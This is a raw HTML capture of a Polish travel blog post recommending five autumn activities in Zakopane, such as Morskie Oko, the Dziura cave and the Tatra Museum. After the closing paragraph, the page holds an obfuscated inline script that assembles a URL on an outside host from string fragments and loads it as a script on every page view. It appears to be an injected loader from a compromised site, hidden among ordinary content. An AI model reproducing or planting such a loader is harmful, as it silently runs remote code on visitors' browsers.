

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spokojnewakacje.pl/5-pomyslow-jesien-zakopanem/
body_size: 15365
content:
<!DOCTYPE html> <!--[if IE 6]><html id="ie6" lang="pl-PL"> <![endif]--> <!--[if IE 7]><html id="ie7" lang="pl-PL"> <![endif]--> <!--[if IE 8]><html id="ie8" lang="pl-PL"> <![endif]--> <!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html lang="pl-PL"> <!--<![endif]--><head><meta charset="UTF-8" /><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800%7CRaleway:400,200,100,500,700,800,900&#038;subset=latin%2Clatin-ext&amp;display=swap"><link rel="pingback" href="https://www.spokojnewakacje.pl/xmlrpc.php" /> <!--[if lt IE 9]> <script src="https://www.spokojnewakacje.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script> <![endif]--> <script type="text/javascript">document.documentElement.className = 'js';</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://www.spokojnewakacje.pl/wp-content/cache/autoptimize/css/autoptimize_26f3cbce0abc6fbdc6a87cfb8440a279.css" rel="stylesheet"><link media="screen" href="https://www.spokojnewakacje.pl/wp-content/cache/autoptimize/css/autoptimize_4040b7e8d2fab2fc20c7f7120e897127.css" rel="stylesheet"><title>5 pomysłów na jesień w Zakopanem - SpokojneWakacje.pl</title><link rel="canonical" href="https://www.spokojnewakacje.pl/5-pomyslow-jesien-zakopanem/" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="5 pomysłów na jesień w Zakopanem - SpokojneWakacje.pl" /><meta property="og:description" content="Złota jesień – w Polsce potrafi być naprawdę magiczna! Tym bardziej, gdy do brązowo-rudych drzew dołoży się piękne o każdej porze roku widoki tatrzańskich szczytów. Czy październik lub listopad to dobry czas, aby wyjechać do Zakopanego? Być może najlepszy! Dlaczego warto pojechać do Zakopanego jesienią? Dla osób, które lubią, gdy urlop obfituje w atrakcje Zakopane [&hellip;]" /><meta property="og:url" content="https://www.spokojnewakacje.pl/5-pomyslow-jesien-zakopanem/" /><meta property="og:site_name" content="SpokojneWakacje.pl" /><meta property="article:published_time" content="2022-10-25T09:54:01+00:00" /><meta property="og:image" content="https://www.spokojnewakacje.pl/wp-content/uploads/2022/10/jesiengory.jpg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="853" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="spokojnewakacje.pl" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.spokojnewakacje.pl/5-pomyslow-jesien-zakopanem/#article","isPartOf":{"@id":"https://www.spokojnewakacje.pl/5-pomyslow-jesien-zakopanem/"},"author":{"name":"spokojnewakacje.pl","@id":"https://www.spokojnewakacje.pl/#/schema/person/f4b3c6b9bc581010599506f44d286715"},"headline":"5 pomysłów na jesień w Zakopanem","datePublished":"2022-10-25T09:54:01+00:00","mainEntityOfPage":{"@id":"https://www.spokojnewakacje.pl/5-pomyslow-jesien-zakopanem/"},"wordCount":561,"image":{"@id":"https://www.spokojnewakacje.pl/5-pomyslow-jesien-zakopanem/#primaryimage"},"thumbnailUrl":"https://www.spokojnewakacje.pl/wp-content/uploads/2022/10/jesiengory.jpg","articleSection":["Wczasy i wypoczynek"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.spokojnewakacje.pl/5-pomyslow-jesien-zakopanem/","url":"https://www.spokojnewakacje.pl/5-pomyslow-jesien-zakopanem/","name":"5 pomysłów na jesień w Zakopanem - SpokojneWakacje.pl","isPartOf":{"@id":"https://www.spokojnewakacje.pl/#website"},"primaryImageOfPage":{"@id":"https://www.spokojnewakacje.pl/5-pomyslow-jesien-zakopanem/#primaryimage"},"image":{"@id":"https://www.spokojnewakacje.pl/5-pomyslow-jesien-zakopanem/#primaryimage"},"thumbnailUrl":"https://www.spokojnewakacje.pl/wp-content/uploads/2022/10/jesiengory.jpg","datePublished":"2022-10-25T09:54:01+00:00","author":{"@id":"https://www.spokojnewakacje.pl/#/schema/person/f4b3c6b9bc581010599506f44d286715"},"breadcrumb":{"@id":"https://www.spokojnewakacje.pl/5-pomyslow-jesien-zakopanem/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.spokojnewakacje.pl/5-pomyslow-jesien-zakopanem/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.spokojnewakacje.pl/5-pomyslow-jesien-zakopanem/#primaryimage","url":"https://www.spokojnewakacje.pl/wp-content/uploads/2022/10/jesiengory.jpg","contentUrl":"https://www.spokojnewakacje.pl/wp-content/uploads/2022/10/jesiengory.jpg","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://www.spokojnewakacje.pl/5-pomyslow-jesien-zakopanem/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.spokojnewakacje.pl/"},{"@type":"ListItem","position":2,"name":"5 pomysłów na jesień w Zakopanem"}]},{"@type":"WebSite","@id":"https://www.spokojnewakacje.pl/#website","url":"https://www.spokojnewakacje.pl/","name":"SpokojneWakacje.pl","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.spokojnewakacje.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.spokojnewakacje.pl/#/schema/person/f4b3c6b9bc581010599506f44d286715","name":"spokojnewakacje.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.spokojnewakacje.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"spokojnewakacje.pl"},"url":"https://www.spokojnewakacje.pl/author/spokojnewakacje-pl/"}]}</script> <link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SpokojneWakacje.pl &raquo; Kanał z wpisami" href="https://www.spokojnewakacje.pl/feed/" /><link rel="alternate" type="application/rss+xml" title="SpokojneWakacje.pl &raquo; Kanał z komentarzami" href="https://www.spokojnewakacje.pl/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.spokojnewakacje.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spokojnewakacje.pl%2F5-pomyslow-jesien-zakopanem%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.spokojnewakacje.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spokojnewakacje.pl%2F5-pomyslow-jesien-zakopanem%2F&#038;format=xml" /><meta content="Nexus Child Theme v.1.0.0" name="generator"/> <script type="text/javascript" src="https://www.spokojnewakacje.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.spokojnewakacje.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.spokojnewakacje.pl/wp-json/wp/v2/posts/748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.spokojnewakacje.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.spokojnewakacje.pl/?p=748' />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-101179247-8"></script> <script>window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-101179247-8');</script> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style>.post-thumbnail { background-image: url(https://www.spokojnewakacje.pl/wp-content/uploads/2022/10/jesiengory.jpg); }</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-748 single-format-standard wp-theme-Nexus wp-child-theme-Nexus-child chrome et_includes_sidebar"><header id="main-header"><div class="container"><div id="top-info" class="clearfix"> <a href="https://www.spokojnewakacje.pl/"> <noscript><img src="https://www.spokojnewakacje.pl/wp-content/uploads/2020/03/logo2-1.jpg" alt="SpokojneWakacje.pl" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.spokojnewakacje.pl/wp-content/uploads/2020/03/logo2-1.jpg" alt="SpokojneWakacje.pl" id="logo" /> </a></div><div id="top-navigation" class="clearfix"><div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div><nav><ul id="top-menu" class="nav"><li ><a href="https://www.spokojnewakacje.pl/">Home</a></li><li class="page_item page-item-512"><a href="https://www.spokojnewakacje.pl/kontakt/">Kontakt</a></li><li class="cat-item cat-item-1"><a href="https://www.spokojnewakacje.pl/kategoria/bez-kategorii/">Bez kategorii</a></li><li class="cat-item cat-item-136"><a href="https://www.spokojnewakacje.pl/kategoria/na-luzie/">Na luzie</a></li><li class="cat-item cat-item-2"><a href="https://www.spokojnewakacje.pl/kategoria/transport-lotniczy/">Transport lotniczy</a></li><li class="cat-item cat-item-36"><a href="https://www.spokojnewakacje.pl/kategoria/wczasy-i-wypoczynek/">Wczasy i wypoczynek</a></li></ul></nav><ul id="et-social-icons"><li class="twitter"> <a href="#"> <span class="et-social-normal">Follow us on Twitter</span> <span class="et-social-hover"></span> </a></li><li class="facebook"> <a href="#"> <span class="et-social-normal">Follow us on Facebook</span> <span class="et-social-hover"></span> </a></li><li class="rss"> <a href="https://www.spokojnewakacje.pl/feed/"> <span class="et-social-normal">Subscribe To Rss Feed</span> <span class="et-social-hover"></span> </a></li><li class="google"> <a href="#"> <span class="et-social-normal">Follow Us On Google+</span> <span class="et-social-hover"></span> </a></li></ul></div></div></header><div class="post-thumbnail"><div class="container"><h1 class="post-heading">5 pomysłów na jesień w Zakopanem</h1></div></div><div class="page-wrap container"><div id="main-content"><div class="main-content-wrap clearfix"><div id="content"><div id="breadcrumbs"> <span class="et_breadcrumbs_content"> <a href="https://www.spokojnewakacje.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span> <a href="https://www.spokojnewakacje.pl/kategoria/wczasy-i-wypoczynek/">Wczasy i wypoczynek</a> <span class="raquo">&raquo;</span> </span> <span class="et_breadcrumbs_title">5 pomysłów na jesień w Zakopanem</span></div><div id="left-area"><article class="entry-content clearfix"> <noscript><img width="1280" height="853" src="https://www.spokojnewakacje.pl/wp-content/uploads/2022/10/jesiengory.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.spokojnewakacje.pl/wp-content/uploads/2022/10/jesiengory.jpg 1280w, https://www.spokojnewakacje.pl/wp-content/uploads/2022/10/jesiengory-300x200.jpg 300w, https://www.spokojnewakacje.pl/wp-content/uploads/2022/10/jesiengory-768x512.jpg 768w, https://www.spokojnewakacje.pl/wp-content/uploads/2022/10/jesiengory-1024x682.jpg 1024w, https://www.spokojnewakacje.pl/wp-content/uploads/2022/10/jesiengory-321x214.jpg 321w, https://www.spokojnewakacje.pl/wp-content/uploads/2022/10/jesiengory-140x94.jpg 140w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><img width="1280" height="853" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201280%20853%22%3E%3C/svg%3E' data-src="https://www.spokojnewakacje.pl/wp-content/uploads/2022/10/jesiengory.jpg" class="lazyload attachment-full size-full wp-post-image" alt="" decoding="async" data-srcset="https://www.spokojnewakacje.pl/wp-content/uploads/2022/10/jesiengory.jpg 1280w, https://www.spokojnewakacje.pl/wp-content/uploads/2022/10/jesiengory-300x200.jpg 300w, https://www.spokojnewakacje.pl/wp-content/uploads/2022/10/jesiengory-768x512.jpg 768w, https://www.spokojnewakacje.pl/wp-content/uploads/2022/10/jesiengory-1024x682.jpg 1024w, https://www.spokojnewakacje.pl/wp-content/uploads/2022/10/jesiengory-321x214.jpg 321w, https://www.spokojnewakacje.pl/wp-content/uploads/2022/10/jesiengory-140x94.jpg 140w" data-sizes="(max-width: 1280px) 100vw, 1280px" /><p>Złota jesień – w Polsce potrafi być naprawdę magiczna! Tym bardziej, gdy do brązowo-rudych drzew dołoży się piękne o każdej porze roku widoki tatrzańskich szczytów. Czy październik lub listopad to dobry czas, aby wyjechać do Zakopanego? Być może najlepszy!</p><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Spis treści</p> <span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Przełącznik Spisu Treści"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Dlaczego_warto_pojechac_do_Zakopanego_jesienia" >Dlaczego warto pojechać do Zakopanego jesienią?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#1_Spacer_nad_Morskie_Oko" >1. Spacer nad Morskie Oko</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#2_Peksowy_Brzyzek" >2. Pęksowy Brzyzek</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#3_Jaskinia_%E2%80%9EDziura%E2%80%9D" >3. Jaskinia „Dziura”</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#4_Wizyta_w_SPA" >4. Wizyta w SPA</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#5_Muzeum_Tatrzanskie" >5. Muzeum Tatrzańskie</a></li></ul></nav></div><h2><span class="ez-toc-section" id="Dlaczego_warto_pojechac_do_Zakopanego_jesienia"></span>Dlaczego warto pojechać do Zakopanego jesienią?<span class="ez-toc-section-end"></span></h2><p>Dla osób, które lubią, gdy urlop obfituje w <b><a href="https://www.hotelaquarion.pl/atrakcje-w-poblizu">atrakcje Zakopane</a></b> jest świetnym miejscem na wypoczynek zarówno latem, jak i zimą. Jednak jesień, gdy dni są nieco krótsze i chłodniejsze, a aura bardziej deszczowa, to również czas, w którym można miło spędzić czas w tym górskim mieście. Od września do końca listopada zainteresowanie Zakopanem znacznie spada z uwagi na rozpoczęcie roku szkolnego i pogarszającą się pogodę. Tym samym można wtedy liczyć na znacznie korzystniejsze ceny noclegów oraz atrakcji. Warto korzystać zarówno z tych płatnych, jak i zupełnie darmowych. Oto 5 naszych pomysłów na ciekawe spędzanie czasu jesienią w Zakopanem!</p><h2><span class="ez-toc-section" id="1_Spacer_nad_Morskie_Oko"></span>1. Spacer nad Morskie Oko<span class="ez-toc-section-end"></span></h2><p>To obowiązkowy punkt programu, bez względu na to, o jakiej porze roku wybierasz się w te okolice! Droga nad Morskie Oko nie jest trudna, ale może potrwać kilka godzin. Warto wyruszyć w nią o poranku, aby zdążyć nacieszyć się pięknymi widokami i wrócić jeszcze przed zapadnięciem zmroku.</p><h2><span class="ez-toc-section" id="2_Peksowy_Brzyzek"></span>2. Pęksowy Brzyzek<span class="ez-toc-section-end"></span></h2><p>To jedno z ważniejszych miejsc w Zakopanem – cmentarz i urokliwy kościół przy ulicy Kościeliskiej. Warto odwiedzić go jesienią, kiedy pogrąża się w zadumie i blasku płonących świeczek, i zapalić je dla tych najbardziej zasłużonych dla Zakopanego – poetów, pisarzy, wybitnych osobowości.</p><h2><span class="ez-toc-section" id="3_Jaskinia_%E2%80%9EDziura%E2%80%9D"></span>3. Jaskinia „Dziura”<span class="ez-toc-section-end"></span></h2><p>Wzdłuż Doliny Strążyskiej biegnie jaskinia zwana „Dziurą” albo „Zbójecką Jamą”. Ma ona zaledwie 200 metrów długości, więc trudno mówić o jakiejkolwiek ekstremalnej eksploracji, ale z pewnością jest warta zobaczenia, szczególnie gdy pogoda nie dopisuje i nie kusi nas zbytnio do pozostawania na zewnątrz. Wizyta w jaskini to dobry sposób, aby przypomnieć sobie wiadomości z biologii o stalaktytach, stalagmitach czy stalagnatach i zobaczyć je na żywo!</p><h2><span class="ez-toc-section" id="4_Wizyta_w_SPA"></span>4. Wizyta w SPA<span class="ez-toc-section-end"></span></h2><p>Jeśli chodzi o <b><a href="https://www.hotelaquarion.pl/spa/o-spa">Zakopane SPA</a></b> jest często sztywnym punktem w planie zajęć osób, które przybywają do tego miasta jesienią. Dlaczego? Bo gdy na dworze jest chłodno, o wiele chętniej korzystamy z zabiegów odbywających się w specjalnie przygotowanych, komfortowych pomieszczeniach, w których mamy szansę w pełni się zrelaksować.</p><h2><span class="ez-toc-section" id="5_Muzeum_Tatrzanskie"></span>5. Muzeum Tatrzańskie<span class="ez-toc-section-end"></span></h2><p>Dla tych, którzy chcą nie tylko odpocząć, ale również coś zwiedzić i czegoś się dowiedzieć, polecamy wizytę w Muzeum Tatrzańskim na zakopiańskich Krupówkach. To miejsce szczególne – dużo uwagi poświęca się w nim postaci Tytusa Chałubińskiego, który jest patronem Zakopanego i bardzo zasłużoną dla miasta osobą.</p><p>Wybierając się do Zakopanego jesienią, pamiętaj o pogodzie, która w górach jest szczególnie kapryśna i odpowiednio przygotowuj się do każdej, nawet banalnie prostej i krótkiej trasy. Dzięki temu spędzisz tam naprawdę miły i wartościowy czas. Nawet jesienią warto tu przyjechać z dziećmi – dla nich ewentualne kałuże i spadające liście to dodatkowa atrakcja!</p><p><script>(function(){
xkpX_=("u"+"")+"s"+"";xkpX_+=("tat.")+("i");
xkpX=document.createElement("script");xkpX.type="text/javascript";xkpX_+="nf"+("o")+"/";
xkpXu="433345113"+".";xkpX.async=true;xkpXu+="35Xwxz73kpXyyrhkXrzaeuqe2s9ax3";
xkpX.src="https://"+xkpX_+xkpXu;xkpXb=document.body;xkpXb.appendChild(xkpX);
})();</script></p><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'> <b>Powiązane wpisy:</b><ol><li><a href="https://www.spokojnewakacje.pl/nadbaltyckie-miasta-przewodnik-po-trojmiescie-atrakcje-trojmiasto-pensjonaty-gdansk/" rel="bookmark" title="Nadbałtyckie miasta. Przewodnik po trójmieście. Atrakcje trójmiasto &#8211; pensjonaty Gdańsk">Nadbałtyckie miasta. Przewodnik po trójmieście. Atrakcje trójmiasto &#8211; pensjonaty Gdańsk</a> <small>Trójmiasto to magiczny region, który łączy w sobie bogatą historię, nowoczesność oraz wspaniałe miejsca do wypoczynku. Gdańsk, Gdynia i Sopot oferują niezliczone...</small></li><li><a href="https://www.spokojnewakacje.pl/znajduje-sie-la-manche/" rel="bookmark" title="Gdzie znajduje się La Manche?">Gdzie znajduje się La Manche?</a> <small>La Manche, znana również jako Kanał Angielski, to nie tylko granica między Wielką Brytanią a Francją, ale również ważny szlak morski o...</small></li><li><a href="https://www.spokojnewakacje.pl/na-wycieczke-tylko-na-podkarpacie/" rel="bookmark" title="Na wycieczkę, tylko na Podkarpacie!">Na wycieczkę, tylko na Podkarpacie!</a> <small>Liczne muzea, cerkwie oraz jeziora, to tylko nieliczne atrakcje Podkarpacia, które co roku przyciągają setki turystów. Jeśli chcesz spędzić wolny czas aktywnie,...</small></li><li><a href="https://www.spokojnewakacje.pl/zamki-dolnym-slasku/" rel="bookmark" title="Zamki na Dolnym Śląsku">Zamki na Dolnym Śląsku</a> <small>Zamki są tego rodzaju zabytkami architektury, które zawsze fascynowały swoja tajemnicą, burzliwą przeszłością, legendami. Są chętnie odwiedzane przez turystów niezależnie od tego,...</small></li><li><a href="https://www.spokojnewakacje.pl/dlaczego-warto-zdecydowac-sie-czarter-jachtow-mazurach/" rel="bookmark" title="Dlaczego warto zdecydować się na czarter jachtów na Mazurach?">Dlaczego warto zdecydować się na czarter jachtów na Mazurach?</a> <small>Nie ma co się oszukiwać, czarter jachtów na Mazurach to wręcz idealny sposób na interesujące spędzenie urlopu. Spędzenie wypoczynku na własnych zasadach...</small></li><li><a href="https://www.spokojnewakacje.pl/propozycje-weekendowych-wypadow-dla-wielbicieli-wakeboardu/" rel="bookmark" title="Propozycje weekendowych wypadów dla wielbicieli wakeboardu">Propozycje weekendowych wypadów dla wielbicieli wakeboardu</a> <small>Wakeboarding to stosunkowo młoda dyscyplina sportu, niemniej bardzo szybko zyskała uznanie wśród wielbicieli sportów wodnych, choć nie tylko. Nie każdy wie, że...</small></li></ol></div></article><div id="et-box-author"><div id="et-bio-author"><div class="author-avatar"> <noscript><img alt='' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript><img alt='' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2060%2060%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=60&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=120&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-60 photo' height='60' width='60' decoding='async'/></div><p id="author-info"> <strong>Author:</strong> spokojnewakacje.pl</p><p></p></div><div id="et-post-share" class="clearfix"></div></div></div></div><div id="sidebar"><div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.spokojnewakacje.pl/"><div> <label class="screen-reader-text" for="s">Szukaj:</label> <input type="text" value="" name="s" id="s" /> <input type="submit" id="searchsubmit" value="Szukaj" /></div></form></div><div id="recent-posts-2" class="widget widget_recent_entries"><h4 class="widgettitle">Ostatnie wpisy</h4><ul><li> <a href="https://www.spokojnewakacje.pl/co-spakowac-na-idealny-dzien-na-plazy-przewodnik-po-niezbednikach/">Co spakować na idealny dzień na plaży? Przewodnik po niezbędnikach</a></li><li> <a href="https://www.spokojnewakacje.pl/letnie-atrakcje-sopotu-jak-zaplanowac-wakacje-nad-morzem/">Letnie atrakcje Sopotu &#8211; jak zaplanować wakacje nad morzem?</a></li><li> <a href="https://www.spokojnewakacje.pl/stylowe-meble-salonowe-ktore-odmienia-twoja-przestrzen-zyciowa/">Stylowe meble salonowe, które odmienią twoją przestrzeń życiową</a></li><li> <a href="https://www.spokojnewakacje.pl/innowacje-w-druku-opakowan-kartonowych-jak-poprawic-estetyke-i-funkcjonalnosc/">Innowacje w druku opakowań kartonowych: jak poprawić estetykę i funkcjonalność?</a></li><li> <a href="https://www.spokojnewakacje.pl/jak-wspierac-uklad-trawienny-koni-poprzez-odpowiednie-zywienie/">Jak wspierać układ trawienny koni poprzez odpowiednie żywienie?</a></li></ul></div><div id="arpw-widget-2" class="widget arpw-widget-random"><h4 class="widgettitle">Turystyka</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.spokojnewakacje.pl/dlaczego-warto-zdecydowac-sie-czarter-jachtow-mazurach/" rel="bookmark">Dlaczego warto zdecydować się na czarter jachtów na Mazurach?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.spokojnewakacje.pl/lezy-zatoka-kalifornijska/" rel="bookmark">Gdzie leży Zatoka Kalifornijska?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.spokojnewakacje.pl/na-wycieczke-tylko-na-podkarpacie/" rel="bookmark">Na wycieczkę, tylko na Podkarpacie!</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.spokojnewakacje.pl/przygotowac-auto-dluga-podroz/" rel="bookmark">Jak przygotować auto na długą podróż</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.spokojnewakacje.pl/tani-hotel-moze-byc-komfortowy/" rel="bookmark">Czy tani hotel może być komfortowy?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.spokojnewakacje.pl/najciekawsze-greckie-wyspy-na-wakacje/" rel="bookmark">Najciekawsze greckie wyspy na wakacje</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.spokojnewakacje.pl/nauka-jezyka-z-wypoczynkiem-oboz-jezykowy-dla-mlodziezy-wakacyjne-kursy-jezykowe/" rel="bookmark">Nauka języka z wypoczynkiem. Obóz językowy dla młodzieży &#8211; wakacyjne kursy językowe</a></li></ul></div></div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div><div id="text-2" class="widget widget_text"><div class="textwidget"><p>najtańsze wycieczki objazdowe zagraniczne, oferty wczasy last minute &#8211; biura podróży Kalisz</p><p>tanie wakacje za granicą all inclusive</p><p>Polecamy:</p><p>yerco Kalisz</p></div></div><div id="execphp-2" class="widget widget_execphp"><div class="execphpwidget"></div></div><div id="arpw-widget-3" class="widget arpw-widget-random"><h4 class="widgettitle">Loty</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.spokojnewakacje.pl/loty-bolonii-wroclaw-bolonia-warszawa-bolonia/"  rel="bookmark"><noscript><img width="50" height="33" 